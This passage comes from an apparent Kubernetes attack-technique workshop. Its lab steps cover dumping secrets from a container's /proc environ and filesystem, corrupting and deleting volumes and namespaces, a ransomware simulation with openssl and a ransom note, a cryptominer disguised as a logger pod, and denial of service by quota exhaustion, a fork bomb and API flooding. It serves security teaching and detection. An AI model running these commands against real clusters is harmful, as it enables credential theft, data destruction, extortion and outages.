Step 2 — List the target container's process tree
Inside the debug container:
# The target container's processes are visible via the shared pid namespace
ps aux
You will see the sleep 3600 loop from the sensitive-app container alongside any processes in the debug container.
Step 3 — Read the target container's environment variables
Each process's environment is exposed via /proc/<PID>/environ:
# Find the target process PID (the sleep command from sensitive-app)
TARGET_PID=$(pgrep -f "sleep 3600" | head -1)
# Dump its environment variables — secrets included
cat /proc/$TARGET_PID/environ | tr '\0' '\n' | grep -iE "(PASSWORD|SECRET|KEY|TOKEN)"
Expected output includes DB_PASSWORD, AWS_ACCESS_KEY_ID, and AWS_SECRET_ACCESS_KEY from the target container.
Step 4 — Access shared volumes
The target container's filesystem is accessible at /proc/<PID>/root:
# Read files from the target container's data volume
ls /proc/$TARGET_PID/root/data/
cat /proc/$TARGET_PID/root/data/customers.csv
cat /proc/$TARGET_PID/root/data/auth_token.txt
Type exit to leave the debug container. Ephemeral containers cannot be removed — they remain in Completed state until the pod is deleted.
Cleanup
kubectl delete -f sensitive-pod.yaml
rm -rf ./exfiltrated-data
Resources
- kubectl cp
- kubectl exec
- Kubelet Checkpoint API
- CRIU — Checkpoint/Restore In Userspace
- MITRE ATT&CK for Containers — Data from Local System
- MITRE ATT&CK for Containers — Unsecured Credentials
38 Data Destruction
An attacker with sufficient Kubernetes API permissions can permanently destroy data and disrupt services in seconds. Kubernetes provides no built-in "are you sure?" guardrail for delete operations — a single kubectl delete with the wrong scope can wipe an entire namespace, its PersistentVolumeClaims, and all data stored on them, with no undo.
Description
Attackers who have gained cluster access and escalated privileges may pivot from data theft to destruction as a final impact phase — to cover their tracks, as sabotage, or as part of a ransomware scenario. Kubernetes enables several categories of destruction:
- Deleting Deployments and StatefulSets immediately removes all running pods for a workload, causing an outage.
- Deleting PersistentVolumeClaims (PVCs) triggers the reclaim policy on the underlying PersistentVolume. With the default
Deletepolicy the backing storage (EBS volume, GCE PD, etc.) is also deleted, making the data unrecoverable without a backup. - Deleting Namespaces performs a cascade delete of every resource in the namespace — Pods, Services, ConfigMaps, Secrets, PVCs, and more — in a single operation.
- Corrupting data inside a mounted volume leaves the workload running while silently destroying its data, which is often harder to detect and recover from than an outright deletion.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has
deletepermissions on the target namespace resources (Deployments, StatefulSets, PVCs, Namespaces).
Quick Start
Step 1 — Deploy the stateful workload
Deploy a StatefulSet with a PVC, a secondary Deployment, and a ConfigMap in a dedicated namespace:
kubectl apply -f stateful-app.yaml
Wait for all workloads to become ready:
kubectl rollout status statefulset/database -n stateful-app
kubectl rollout status deployment/backend-api -n stateful-app
Verify the data exists on the volume:
DB_POD=$(kubectl get pod -n stateful-app -l app=database -o jsonpath='{.items[0].metadata.name}')
kubectl exec -n stateful-app "$DB_POD" -- cat /data/db/records.dat
Expected output:
CRITICAL_RECORD_001: production data
CRITICAL_RECORD_002: financial transactions
Step 2 — Corrupt data in the mounted volume
Before triggering visible deletions, the attacker quietly corrupts or overwrites the database files on the mounted volume. This is the most damaging technique because it may not be detected until the data is read:
DB_POD=$(kubectl get pod -n stateful-app -l app=database -o jsonpath='{.items[0].metadata.name}')
# Overwrite the records file with garbage
kubectl exec -n stateful-app "$DB_POD" -- \
sh -c 'dd if=/dev/urandom of=/data/db/records.dat bs=1k count=10 2>/dev/null'
# Verify the corruption (file size grew from 2 lines to 10KB of random data)
kubectl exec -n stateful-app "$DB_POD" -- \
sh -c 'wc -c /data/db/records.dat'
Attempt to read the now-corrupted file:
kubectl exec -n stateful-app "$DB_POD" -- cat /data/db/records.dat
The output is binary garbage. The file is there, the pod is running, but the data is gone.
Remove all files from the volume to simulate a wipe:
kubectl exec -n stateful-app "$DB_POD" -- sh -c 'rm -rf /data/db/*'
kubectl exec -n stateful-app "$DB_POD" -- ls /data/db/
Expected output: (empty — all data files deleted)
Step 3 — Delete the StatefulSet
Take down the database StatefulSet. This terminates all pods immediately:
kubectl delete statefulset database -n stateful-app
Expected output:
statefulset.apps "database" deleted
Verify all database pods are gone:
kubectl get pods -n stateful-app
Expected output:
NAME READY STATUS RESTARTS AGE
backend-api-xxxxxxxxx-xxxxx 1/1 Running 0 2m
backend-api-xxxxxxxxx-xxxxx 1/1 Running 0 2m
Step 4 — Delete the PersistentVolumeClaim
With the StatefulSet deleted the PVC is now detached. Delete it to trigger storage reclamation:
kubectl delete pvc app-data-pvc -n stateful-app
Expected output:
persistentvolumeclaim "app-data-pvc" deleted
Verify the PVC is gone and observe the PersistentVolume reclaim status:
kubectl get pvc -n stateful-app
kubectl get pv
In clusters with the Delete reclaim policy (typical for cloud-provisioned storage) the underlying volume is permanently destroyed at this point.
Step 5 — Delete the remaining Deployment
Delete the backend API deployment to complete the service outage:
kubectl delete deployment backend-api -n stateful-app
Expected output:
deployment.apps "backend-api" deleted
Step 6 — Delete the entire namespace
A single namespace deletion cascades to every resource it contains — Pods, Services, ConfigMaps, Secrets, PVCs, and RoleBindings. This is the nuclear option:
# First, inspect what will be destroyed
kubectl get all,pvc,configmap,secret -n stateful-app
# Then delete the namespace
kubectl delete namespace stateful-app
Expected output:
namespace "stateful-app" deleted
Verify the namespace and all its resources are gone:
kubectl get all -n stateful-app 2>&1
Expected output:
No resources found in stateful-app namespace.
Or the namespace itself may already be missing:
Error from server (NotFound): namespaces "stateful-app" not found
Ransomware Simulation
Instead of outright deletion, an attacker may encrypt data in place and demand payment — the Kubernetes equivalent of ransomware. This section demonstrates the technique on the PVC-backed volume.
Warning: This is a controlled lab exercise. Never run these commands against production systems.
Before encryption — verify the data is readable:
DB_POD=$(kubectl get pod -n stateful-app -l app=database -o jsonpath='{.items[0].metadata.name}')
kubectl exec -n stateful-app "$DB_POD" -- cat /data/db/records.dat
Encrypt the data file with AES-256-CBC and remove the original:
kubectl exec -n stateful-app "$DB_POD" -- sh -c '
openssl enc -aes-256-cbc -salt -pbkdf2 \
-in /data/db/records.dat \
-out /data/db/records.dat.enc \
-k "attacker-controlled-passphrase"
rm /data/db/records.dat
'
Leave a ransom note:
kubectl exec -n stateful-app "$DB_POD" -- sh -c '
cat > /data/db/RANSOM_NOTE.txt << "EOF"
Your data has been encrypted. All .dat files are now AES-256 encrypted.
Send 2 BTC to bc1q...fake... to receive the decryption key.
Do not restart the pod or the encryption key context will be lost.
EOF'
After encryption — inspect the data directory:
kubectl exec -n stateful-app "$DB_POD" -- ls -la /data/db/
Expected output:
-rw-r--r-- 1 root root 160 ... records.dat.enc
-rw-r--r-- 1 root root 203 ... RANSOM_NOTE.txt
The original records.dat is gone. Only the encrypted blob and ransom note remain.
Forensic Evidence
Even after data destruction, forensic artifacts survive in the cluster infrastructure:
- etcd tombstones — Deleted Kubernetes objects leave tombstone records in etcd for the compaction interval (default 5 minutes). A forensic responder with etcd access can recover recently deleted resource definitions.
- Kubernetes audit logs — If audit logging is enabled (
--audit-policy-file), everydeleteandexecAPI call is recorded with the user identity, timestamp, and target resource. - PV reclaim policy — PersistentVolumes with
Retainreclaim policy preserve the underlying storage even after PVC deletion. Checkkubectl get pv -o jsonpath='{.items[*].spec.persistentVolumeReclaimPolicy}'to identify recoverable volumes. - Kubernetes events —
kubectl get events -A --sort-by=.lastTimestampcaptures recent deletions, pod terminations, and volume detach operations. Events persist for 1 hour by default.
Tip: In incident response, collect etcd snapshots and audit logs before restarting components. These are the primary evidence sources for reconstructing a data destruction timeline.
Cleanup
If you need to re-deploy the scenario after running through the destruction steps:
kubectl apply -f stateful-app.yaml
To remove all scenario resources:
kubectl delete namespace stateful-app --ignore-not-found
Resources
- Kubernetes API — Delete
- Persistent Volumes — Reclaiming
- Kubernetes Namespace Deletion
- MITRE ATT&CK for Containers — Data Destruction
- MITRE ATT&CK for Containers — Service Stop
39 Resource Hijacking
An attacker who gains the ability to schedule workloads on a Kubernetes cluster can deploy pods that consume cluster compute resources for their own benefit — most commonly cryptocurrency mining. Because Kubernetes does not restrict what a pod can run, and because many clusters lack per-namespace resource quotas or workload anomaly detection, mining pods can run undetected for extended periods.
Description
Resource hijacking (also called cryptojacking in the context of mining) involves deploying workloads that consume CPU, memory, GPU, or network bandwidth for the attacker's benefit rather than the cluster owner's. In Kubernetes clusters this typically looks like:
- A Deployment disguised with a legitimate-sounding name (
logger,metrics-agent,cache-warmer) running a CPU-intensive process. - No resource
limitsset, allowing the pod to consume all available CPU on the node. - No resource
requestsset (or very low ones), so the scheduler places the pod on a node that appears to have spare capacity. - The pod runs in a non-default namespace to avoid casual inspection.
The impact extends beyond the hijacked compute: legitimate workloads on the same node are starved of CPU, latency increases, and cloud cost anomalies appear on the billing dashboard.
Detection signals include: node CPU utilization near 100% with no corresponding business load increase, kubectl top showing unexpected high-CPU pods, and process names like xmrig, minergate, or stress visible via kubectl exec -- ps.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.metrics-serverdeployed in the cluster (required forkubectl top).- The attacker has
createpermissions on Deployments in at least one namespace.
Quick Start
Step 1 — Deploy a legitimate workload with resource quotas
First deploy the legitimate production workload that will be impacted by the attack:
kubectl apply -f resource-quota.yaml
Verify the quota and the legitimate application:
kubectl get resourcequota -n production
kubectl rollout status deployment/legitimate-app -n production
Expected output:
NAME AGE REQUEST LIMIT
production-quota 10s requests.cpu: 200m/2, requests.memory: 256Mi/2Gi ...
Step 2 — Deploy the disguised miner
The miner pod is deployed in a separate namespace under the name logger to blend in with normal cluster operations. It runs stress --cpu 2 with no CPU limit, allowing it to consume all available CPU on the node:
kubectl apply -f miner-pod.yaml
Verify the pod is running:
kubectl get pods -n cryptominer
Expected output:
NAME READY STATUS RESTARTS AGE
logger-xxxxxxxxxx-xxxxx 1/1 Running 0 10s
Confirm what process is actually running inside the "logger" pod:
MINER_POD=$(kubectl get pod -n cryptominer -l app=logger -o jsonpath='{.items[0].metadata.name}')
kubectl exec -n cryptominer "$MINER_POD" -- ps aux
Expected output:
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 155932 7916 ? Ssl 04:45 0:00 stress --cpu 2 --timeout 86400
root 14 112 0.0 156072 6604 ? Rl 04:45 0:05 stress --cpu 2 --timeout 86400
root 16 112 0.0 156072 6608 ? Rl 04:45 0:05 stress --cpu 2 --timeout 86400
Step 3 — Observe the resource consumption
Check node-level CPU consumption (requires metrics-server):
kubectl top nodes
Expected output — the node CPU is now substantially elevated:
NAME CPU(cores) CPU% MEMORY(bytes) MEMORY%
workshop-cluster-control-plane 1980m 99% 512Mi 25%
Check pod-level CPU consumption:
kubectl top pods -n cryptominer
kubectl top pods --all-namespaces --sort-by=cpu | head -10
Expected output:
NAMESPACE NAME CPU(cores) MEMORY(bytes)
cryptominer logger-xxxxxxxxxx 1950m 4Mi
The logger pod is consuming nearly 2 full CPU cores while the legitimate-app pods in the production namespace are being starved.
Verify the impact on the legitimate workload by checking if new pods in the production namespace are pending:
kubectl scale deployment legitimate-app --replicas=5 -n production
kubectl get pods -n production
Some pods may be Pending because the node has no remaining CPU capacity to satisfy their resource requests.
Step 4 — Inspect the miner Deployment for forensics
Examine the Deployment spec to understand how the attacker disguised the workload:
kubectl get deployment logger -n cryptominer -o yaml
Key red flags:
- Image:
progrium/stress(not a typical application image) - No
limitsdefined for CPU - Namespace:
cryptominer(not a business namespace) - Command:
stress --cpu 2
Check the image pull history to see when the miner was deployed:
kubectl describe pod -n cryptominer -l app=logger | grep -A5 "Events:"
Step 5 — Simulate scale-out (multi-node hijacking)
In a real attack the miner would scale to every node. Simulate this:
# Scale to match the number of nodes in the cluster
NODE_COUNT=$(kubectl get nodes --no-headers | wc -l)
kubectl scale deployment logger --replicas="$NODE_COUNT" -n cryptominer
kubectl get pods -n cryptominer -o wide
Each pod lands on a different node, hijacking CPU cluster-wide.
Cleanup
kubectl delete -f miner-pod.yaml
kubectl delete -f resource-quota.yaml
Resources
- Cryptojacking
- Kubernetes Resource Quotas
- kubectl top
- metrics-server
- MITRE ATT&CK for Containers — Resource Hijacking
- MITRE ATT&CK for Kubernetes — Resource Hijacking
40 Denial of Service
An attacker with the ability to create workloads in a Kubernetes cluster has multiple paths to deny service to legitimate users — from exhausting namespace resource quotas so no new pods can be scheduled, to running fork bombs inside containers, to flooding the Kubernetes API server with requests that degrade control-plane responsiveness.
Description
Denial of Service (DoS) in Kubernetes differs from traditional network-layer DoS. Because the API server is the control plane for the entire cluster, attacks that overload it affect not just individual applications but cluster management itself. Key vectors include:
- Resource quota exhaustion: Create many pods or deployments until the namespace quota is full. Legitimate workloads cannot be scheduled and autoscalers cannot create new replicas.
- Fork bombs inside containers: A process that exponentially forks child processes exhausts the node's process table and CPU, degrading all workloads on that node. When resource limits are absent, the blast radius spans the entire node.
- Node resource exhaustion: Deploy pods with no CPU/memory limits. A single aggressive pod can consume all node resources, causing OOM kills of neighboring pods.
- API server request flooding: An attacker with API credentials can send high volumes of LIST/WATCH requests against large resources (e.g.,
kubectl get pods --all-namespaces --watch), consuming API server CPU and connection slots. - CVE-based attacks: CVE-2019-9512 (HTTP/2 Ping Flood) and CVE-2019-9514 (HTTP/2 Reset Flood) specifically targeted the Kubernetes API server's gRPC/HTTP2 stack.
Prerequisites
- A running Kubernetes cluster (these steps use a Kind cluster named
workshop-cluster). kubectlinstalled and configured to connect to your cluster.- The attacker has
createpermissions on Pods and Deployments in the target namespace.
Quick Start
Step 1 — Deploy the target environment
Deploy a victim application and a ResourceQuota that caps the namespace:
kubectl apply -f dos-scenarios.yaml
Verify the victim app and quota are in place:
kubectl rollout status deployment/victim-app -n dos-lab
kubectl describe resourcequota dos-lab-quota -n dos-lab
Expected output:
Name: dos-lab-quota
Namespace: dos-lab
Resource Used Hard
-------- ---- ----
pods 1 10
requests.cpu 50m 1
requests.memory 64Mi 512Mi
Confirm the victim app is reachable:
kubectl run curl-test --image=curlimages/curl:latest --restart=Never --rm -it \
-n dos-lab -- curl -s http://victim-app/
Step 2 — Resource quota exhaustion
Deploy the quota-exhauster and scale it up until the quota is full. Each replica consumes 10m CPU and 16Mi memory:
kubectl apply -f pod-flood.yaml
Scale the deployment up to fill the quota:
kubectl scale deployment quota-exhauster --replicas=8 -n dos-lab
Watch the quota fill up in real time:
kubectl describe resourcequota dos-lab-quota -n dos-lab
Expected output (quota nearly full):
Name: dos-lab-quota
Namespace: dos-lab
Resource Used Hard
-------- ---- ----
pods 9 10
requests.cpu 130m 1
requests.memory 192Mi 512Mi
Now attempt to scale the legitimate victim app — this simulates an autoscaler or operator trying to create new replicas under load:
kubectl scale deployment victim-app --replicas=3 -n dos-lab
kubectl get pods -n dos-lab
Expected output — new victim-app pods stay Pending:
NAME READY STATUS RESTARTS AGE
quota-exhauster-xxxxxxx-xxxxx 1/1 Running 0 1m
...
victim-app-xxxxxxxx-yyyyy 0/1 Pending 0 5s
Describe the pending pod to see the quota rejection:
PENDING_POD=$(kubectl get pod -n dos-lab -l app=victim-app \
--field-selector=status.phase=Pending \
-o jsonpath='{.items[0].metadata.name}' 2>/dev/null)
kubectl describe pod -n dos-lab "$PENDING_POD" | grep -A5 "Events:"
Expected output:
Events:
Warning FailedCreate ... Error creating: pods "victim-app-..." is forbidden:
exceeded quota: dos-lab-quota, requested: pods=1,
used: pods=10, limited: pods=10
The namespace quota is exhausted. No new pods — including legitimate ones — can be scheduled.
Step 3 — Fork bomb inside a container
A fork bomb exploits the lack of process count limits (if not set via pids cgroup) to exhaust the node's process table. With CPU limits set the blast radius is limited to the pod's cgroup; without limits it can impact the entire node.
The fork-bomb pod is defined in dos-scenarios.yaml and is created in Step 1. To observe its behavior interactively, scale down the quota-exhauster, delete and re-create the pod:
# Scale down the quota-exhauster first to free up quota for this pod
kubectl scale deployment quota-exhauster --replicas=0 -n dos-lab
# Delete the existing fork-bomb pod (if already Completed/Error from Step 1)
kubectl delete pod fork-bomb -n dos-lab --ignore-not-found
# Re-apply to create a fresh fork-bomb pod
kubectl apply -f dos-scenarios.yaml
Watch the pod status immediately after creation:
kubectl get pod fork-bomb -n dos-lab -w
Expected sequence:
NAME READY STATUS RESTARTS AGE
fork-bomb 0/1 ContainerCreating 0 1s
fork-bomb 1/1 Running 0 3s
fork-bomb 0/1 Error 0 8s
The container is killed by the cgroup memory limit (exit code 137 = SIGKILL). If the pod had no resource limits, the memory exhaustion would propagate until the node's kernel OOM killer acted indiscriminately, impacting all workloads on the node.
Note: On some container runtimes/kernels the status shows OOMKilled rather than Error. In both cases exit code 137 confirms the process was killed by the out-of-memory killer.
Check what the kubelet reported:
kubectl describe pod fork-bomb -n dos-lab | grep -A10 "Last State\|Reason\|Exit Code"
Step 4 — API server request flooding
An attacker with API credentials can degrade control-plane performance by issuing high-volume streaming requests. This simulates the pattern used in CVE-2019-9512/9514 style attacks without requiring a specific vulnerable version:
# Open 5 concurrent long-running LIST+WATCH streams against the API server.
# This ties up API server goroutines and etcd watchers.
for i in $(seq 1 5); do
kubectl get events --all-namespaces --watch &
done
# Observe API server latency while the watchers are open
kubectl get --raw /metrics | grep apiserver_request_duration_seconds_bucket | \
grep '"list"' | tail -5
# Clean up background watchers
jobs -p | xargs -r kill
In a real attack the flooding would be sustained over minutes or hours from multiple concurrent clients, each issuing resource-intensive LIST operations (e.g., listing all pods/events/secrets cluster-wide).
Step 5 — Node resource exhaustion (no-limits pod)
Create a pod with no resource limits that runs a CPU stress workload, simulating a misbehaving or attacker-controlled container that saturates the node:
kubectl run node-exhaustor \
--image=progrium/stress:latest \
--namespace=dos-lab \
--restart=Never \
--overrides='{"spec":{"containers":[{"name":"node-exhaustor","image":"progrium/stress:latest","command":["stress","--cpu","4","--timeout","86400"],"resources":{"requests":{"cpu":"100m","memory":"64Mi"}}}]}}'
Note: The dos-lab namespace has a ResourceQuota that requires explicit resource requests. The --overrides flag is used to satisfy the quota requirements while still leaving the container without explicit CPU limits — demonstrating the risk of missing limit enforcement when a quota only mandates requests.
Observe node-level CPU impact (requires metrics-server):
kubectl top nodes
Expected output — node CPU spikes to near 100%:
NAME CPU(cores) CPU% MEMORY(bytes) MEMORY%
workshop-cluster-control-plane 3850m 96% 600Mi 30%
Legitimate pods on the same node experience increased latency and may begin failing health checks, causing cascading restarts.
Clean up the stress pod:
kubectl delete pod node-exhaustor -n dos-lab
Cleanup
kubectl delete -f pod-flood.yaml --ignore-not-found
kubectl delete -f dos-scenarios.yaml --ignore-not-found
kubectl delete namespace dos-lab --ignore-not-found
jobs -p | xargs -r kill 2>/dev/null || true
Resources
About the Author

More tutorials you might like
Getting Started with VictoriaMetrics on Kubernetes
Deploy VictoriaMetrics on Kubernetes using the VM Operator, configure metrics scraping with CRDs, and query cluster metrics.


Native SSH Access with Pomerium
Pomerium can be used as a native SSH reverse proxy, adding OAuth authentication and flexible Pomerium policy enforcement to standard SSH connections, without the need for tunnels, or custom clients or servers.


Native SSH Reverse Tunneling with Pomerium
Use Pomerium's native SSH support to publish a local service through a standard reverse SSH tunnel, with OpenID Connect (OIDC) authentication and continuous authorization on every request. Reach services behind Network Address Translation (NAT) without firewall holes or custom agents, and control both who can use the service and who can open the tunnel. Application traffic stays on infrastructure you control.
Secure Machine-to-Machine Access with mTLS and Pomerium
Run a GitHub Actions-compatible continuous integration (CI) job on a private runner and protect its internal API call with mutual TLS (mTLS) and Pomerium. Build separate server and client trust chains, authorize one machine certificate by fingerprint, then revoke, restore, and rotate its credentials through live policy changes.
Learn by doing, not just by reading or watching
Sign up for a free account to start a VM playground right on this page, track your progress, and get notified about new learning materials.